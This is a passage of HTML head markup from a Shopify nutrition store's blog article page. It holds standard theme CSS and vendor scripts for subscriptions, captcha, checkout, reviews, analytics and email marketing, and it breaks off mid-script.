    var urls = ["https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=wild-warrior-nutrition.myshopify.com","\/\/cdn.shopify.com\/proxy\/419dd05f9353b0b98b40bcb1f50de6724e52571a4d6ff28600b947ff7492ef2c\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=wild-warrior-nutrition.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59923202204,"offset":-25200,"reqid":"103b16bf-7494-4d09-a7c2-83033aa3944c-1768380363","pageurl":"wildwarriornutrition.com\/blogs\/wild-warrior-nutrition\/the-omega-3-to-omega-6-ratio","s":"articles-558404075676","u":"54da9778617a","p":"article","rtyp":"article","rid":558404075676};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wildwarriornutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wildwarriornutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wildwarriornutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//wildwarriornutrition.com/cdn/shop/t/46/compiled_assets/scripts.js?2173"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Questrial;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wildwarriornutrition.com/cdn/fonts/questrial/questrial_n4.66abac5d8209a647b4bf8089b0451928ef144c07.woff2") format("woff2"),
       url("//wildwarriornutrition.com/cdn/fonts/questrial/questrial_n4.e86c53e77682db9bf4b0ee2dd71f214dc16adda4.woff") format("woff");
}

      
      
      
      @font-face {
  font-family: Archivo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wildwarriornutrition.com/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2") format("woff2"),
       url("//wildwarriornutrition.com/cdn/fonts/archivo/archivo_n7.7e9106d320e6594976a7dcb57957f3e712e83c96.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 0,0,0;
        --color-shadow: 6,6,6;
        --color-button: 0,0,0;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 0,0,0;
        --color-link: 0,0,0;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 255,255,255;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 0,0,0;
        --color-shadow: 14,27,77;
        --color-button: 0,0,0;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 14,27,77;
        --color-link: 14,27,77;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 255,255,255;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-inverse {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 14,27,77;
        --color-shadow: 14,27,77;
        --color-button: 255,255,255;
        --color-button-text: 14,27,77;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 14,27,77;
        --color-badge-background: 255,255,255;
        --color-badge-border: 14,27,77;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-accent-1 {
          --color-background: 71,112,219;
        
          --gradient-background: #4770db;
        
        --color-foreground: 255,255,255;
        --color-shadow: 14,27,77;
        --color-button: 255,255,255;
        --color-button-text: 71,112,219;
        --color-secondary-button: 71,112,219;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 71,112,219;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(71 112 219);
      }
      
        
        .color-accent-2 {
          --color-background: 227,36,2;
        
          --gradient-background: #e32402;
        
        --color-foreground: 255,255,255;
        --color-shadow: 14,27,77;
        --color-button: 255,255,255;
        --color-button-text: 227,36,2;
        --color-secondary-button: 227,36,2;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 227,36,2;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(227 36 2);
      }
      
        
        .color-scheme-84b70835-6c31-49c6-aecc-d176a8644717 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 14,27,77;
        --color-shadow: 14,27,77;
        --color-button: 14,27,77;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 14,27,77;
        --color-link: 14,27,77;
        --color-badge-foreground: 14,27,77;
        --color-badge-background: 255,255,255;
        --color-badge-border: 14,27,77;
        --payment-terms-background-color: rgb(255 255 255);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2, .color-scheme-84b70835-6c31-49c6-aecc-d176a8644717 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Questrial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Archivo, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.25;
        --font-heading-scale: 0.88;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 20px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.6rem;
        --product-card-corner-radius: 1.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 1.6rem;
        --collection-card-corner-radius: 1.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 1.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 1.6rem;
        --blog-card-corner-radius: 1.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.1rem;
        --blog-card-border-opacity: 1.0;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 18px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 0px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 28px;
        --grid-desktop-horizontal-spacing: 28px;
        --grid-mobile-vertical-spacing: 14px;
        --grid-mobile-horizontal-spacing: 14px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 26px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 27px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/base.css?v=166953892754885713351750397504" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wildwarriornutrition.com/cdn/fonts/questrial/questrial_n4.66abac5d8209a647b4bf8089b0451928ef144c07.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wildwarriornutrition.com/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2" type="font/woff2" crossorigin><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-localization-form.css?v=143319823105703127341711541189" rel="stylesheet" type="text/css" media="all" />
      <script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/localization-form.js?v=161644695336821385561711541189" defer="defer"></script><link
        rel="stylesheet"
        href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-predictive-search.css?v=118923337488134913561711541189"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
                
                    <script type="text/javascript">var productName = "", productId = "", productImageUrl = "//wildwarriornutrition.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_medium.gif"; var productUrl = "", productPrice = ""; var productStock = "", productCollection = ""; var collectionTitle = "", collectionId = "",collectionUrl = ""; var customerName = "anonymous", userId = "",userMail = ""; var pageName = "",orderIdNew=""; var pageType = "article"; var productStockStatus =  '0'; if  (productStock == 'false') { productStockStatus = '1'; }</script>

<script type="text/javascript">
   var productId = "";
   var apiStatus = 'app';
   var apiVersion = 'v1';
   var apiToken = 'e62538e3-70e9-4699-bb13-9d081849fc7b';
   var apiKey = '86284ea9-5bd3-4849-b9bd-1fde13e51c09';
   var productName = "";
   var userId = "";
   var userMail = "";
   var userName = "";
   var productUrl = "";
   var productImageUrl = "//wildwarriornutrition.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_medium.gif";
   
   if (productId !== '' && productId !== undefined) {
   
     var apiUrl = `https://${apiStatus}.targetbay.com/api/${apiVersion}`;
     var webhookUrl = `${apiUrl}/webhooks`;
     var schemaUrl = `${webhookUrl}/review/schema?api_token=${apiToken}`;
   
     let schemaData = `&index_name=${apiKey}&product_id=${productId
                     }&product_name=${encodeURIComponent(productName)}&user_id=${userId}&user_name=${userName
                     }&user_email=${userMail}&qaDisplay=${1}&product_url=${productUrl
                     }&product_image_url=${productImageUrl
                     }&review_sort_by=${'recent'}&qa_sort_by=${'recent'}&pr_availability=${''}&pr_validuntil=${''
                     }&pr_brand=${''}&pr_price=${''}&pr_mpn=${''}&pinned=${1}`;
                 schemaData += `&type=reviews`;
                 console.log('schemaData',schemaData);
   
     fetch(schemaUrl + schemaData, {
                     method: 'GET',
                     headers: {
                         'Content-Type': 'application/x-www-form-urlencoded'
                     }
                 })
                     .then(response => {
                         if (!response.ok) {
                             throw new Error('An Error Occurred');
                         }
                         return response.json();
                     })
                     .then(jsonResponse => {
   
                         if (jsonResponse.product_schema !== undefined && jsonResponse.product_schema !== '') {
                             const cProd = document.createElement('script');
                             console.log('init');
   
                             cProd.setAttribute('type', 'application/ld+json');
                             cProd.setAttribute('id', 'tbProductReviewProductSnippet1');
   
                             let metaDescription = document.querySelector('meta[name="description"]')?.content;
   
                             if (metaDescription != '' && metaDescription !== undefined) {
                                 /* Decode special characters from the description */
                                 metaDescription = metaDescription
                                     .replaceAll('&', '&amp;')
                                     .replaceAll('<', '&lt;')
                                     .replaceAll('>', '&gt;')
                                     .replaceAll('"', '&quot;')
                                     .replaceAll("'", '&#039;');
                                 const snippetElement = jsonResponse.product_schema;
   
                                 if (snippetElement !== '' && snippetElement !== undefined) {
                                     if (
                                         snippetElement.description !== '' &&
                                         snippetElement.description !== undefined
                                     ) {
                                         snippetElement.description = metaDescription;
                                     } else if (
                                         snippetElement['@graph'].description !== '' &&
                                         snippetElement['@graph'].description !== undefined
                                     ) {
                                         snippetElement['@graph'].description = metaDescription;
                                     }
                                     const oldSchema = JSON.stringify(snippetElement);
   
                                     cProd.appendChild(document.createTextNode(oldSchema));
                                 }
                             } else {
                                 cProd.appendChild(
                                     document.createTextNode(JSON.stringify(jsonResponse.product_schema)),
                                 );
                             }
                             document.getElementsByTagName('head')[0].appendChild(cProd);
                         }
   
                         if (jsonResponse.schema !== undefined && jsonResponse.schema !== '') {
                             const c = document.createElement('script');
   
                             c.setAttribute('type', 'application/ld+json');
                             c.setAttribute('id', 'tbProductReviewSnippet');
                             c.appendChild(document.createTextNode(JSON.stringify(jsonResponse.schema)));
                             document.getElementsByTagName('head')[0].appendChild(c);
                         }
                         if (jsonResponse.qa_schema !== undefined && jsonResponse.qa_schema !== '') {
                             const cQa = document.createElement('script');
   
                             cQa.setAttribute('type', 'application/ld+json');
                             cQa.setAttribute('id', 'tbProductReviewSnippet');
                             cQa.appendChild(document.createTextNode(JSON.stringify(jsonResponse.qa_schema)));
                             document.getElementsByTagName('head')[0].appendChild(cQa);
                         }
   
                         if (
                             jsonResponse.aggregate_schema !== undefined &&
                             jsonResponse.aggregate_schema !== ''
                         ) {
                             const cProdAggr = document.createElement('script');
   
                             cProdAggr.setAttribute('type', 'application/ld+json');
                             cProdAggr.setAttribute('id', 'tbProductReviewAggregateSnippet');
                             cProdAggr.appendChild(
                                 document.createTextNode(JSON.stringify(jsonResponse.aggregate_schema)),
                             );
                             document.getElementsByTagName('head')[0].appendChild(cProdAggr);
                         }
                     })
                     .catch(error => {
                         console.error('There was a problem with the fetch operation in reviewSchemaUrl:', error);
                     });
   
   }
     </script>
                
<meta name="google-site-verification" content="iXTx5x--99ZGagozje2oJV3_a7Sn3y45no_1Fi1jCu0" />  

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XLRH24Z2LQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XLRH24Z2LQ');
</script>


  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Uxie2i/klaviyo.js?company_id=Uxie2i"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59923202204,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return 